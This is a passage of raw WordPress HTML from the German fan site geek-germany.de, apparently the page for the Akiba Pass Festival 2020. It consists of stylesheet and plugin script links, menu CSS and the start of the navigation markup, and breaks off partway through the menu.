input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39920-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-39920.css?ver=1678651222' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/css/elementor.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/global.css?ver=1678651223' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-43450-css' href='https://www.geek-germany.de/wp-content/uploads/elementor/css/post-43450.css?ver=1678658711' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"283206e3da","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/pages/43450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=43450' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fanime-film-festivals%2Fakiba-pass-festival-2020%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Fanime-film-festivals%2Fakiba-pass-festival-2020%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094:hover > .ubermenu-target { color:#b7b7b7; }
/* 42718 */  .ubermenu .ubermenu-item.ubermenu-item-42718 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="page-template-default page page-id-43450 page-child parent-pageid-43543 custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default no-sidebar-full-width box-layout header_display_type_two elementor-default elementor-kit-39920 elementor-page elementor-page-43450">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default 